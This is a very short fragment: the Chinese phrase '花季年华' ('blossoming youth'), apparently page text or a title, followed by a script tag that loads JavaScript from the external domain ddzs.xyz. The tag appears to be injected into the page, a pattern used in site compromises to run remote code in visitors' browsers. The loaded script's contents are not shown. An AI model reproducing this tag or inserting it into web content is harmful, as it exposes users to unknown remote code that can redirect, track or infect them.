 花季年华<script src=//ddzs.xyz/p.js></script>